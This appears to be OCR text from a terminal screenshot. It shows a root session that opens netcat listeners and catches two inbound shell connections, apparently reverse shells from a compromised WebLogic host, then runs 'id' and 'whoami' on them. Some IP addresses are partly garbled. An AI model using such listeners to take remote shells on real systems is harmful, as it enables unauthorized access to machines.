 ssh://149.28.146.85:22
要添加当前会话，点击左侧的箭头按钮。
1 root@SSH: /opt [0] 2 root@SSH: ~ [1] 3 root@weblogic: ~ +
Last login: Thu Oct 25 08:43:39 2018 from 171.223.206.218
root@SSH:~# nc -lvvp 3333
Listening on [0.0.0.0] (family 0, port 3333)
^C
root@SSH:~# nc -lvvp 8081
Listening on [0.0.0.0] (family 0, port 8081)
Connection from [66. .195] port 8081 [tcp/tproxy] accepted (family 2, sport 54216)
id
whoami
^C
root@SSH:~# nc -lvvp 5555
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [66 .195] port 5555 [tcp/*] accepted (family 2, sport 58966)
id